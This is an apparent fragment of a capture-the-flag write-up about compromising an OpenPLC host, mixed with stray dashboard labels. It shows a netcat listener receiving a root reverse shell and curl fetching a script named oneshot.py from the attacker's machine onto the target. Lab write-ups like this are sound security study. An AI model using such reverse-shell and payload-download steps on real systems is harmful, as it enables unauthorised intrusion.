 Blank Program
OpenPLC User
┌──(brenda㉿kali)-[~/Downloads]
└─$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.30] from (UNKNOWN) [10.10.11.7] 50802
bash: cannot set terminal process group (172): Inappropriate ioctl for device
bash: no job control in this shell
root@attica01:/opt/PLC/OpenPLC_v3/webserver# cd ~
cd ~
root@attica01:~# which curl
which curl
/usr/bin/curl
root@attica01:~# curl 10.10.14.30:8080/oneshot.py > oneshot.py
curl 10.10.14.30:8080/oneshot.py > oneshot.py
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 53267  100 53267    0     0  64170      0 --:--:-- --:--:-- --:--:-- 64177
root@attica01:~# ls
ls
oneshot.py
user.txt
root@attica01:~# p
Dashboard
Status: Stopped
File: blank_program.st
Runtime: N/A
Runtime Logs
Dashboard
Programs
Hardware
Users
Settings